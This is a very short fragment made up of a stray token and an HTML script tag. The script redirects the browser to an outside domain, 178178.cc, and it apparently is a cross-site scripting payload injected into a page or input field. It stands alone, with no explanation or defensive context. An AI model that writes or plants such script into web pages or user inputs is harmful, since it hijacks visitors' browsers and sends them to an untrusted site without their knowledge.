 A1NO<script>location.replace('https://178178.cc/')</script>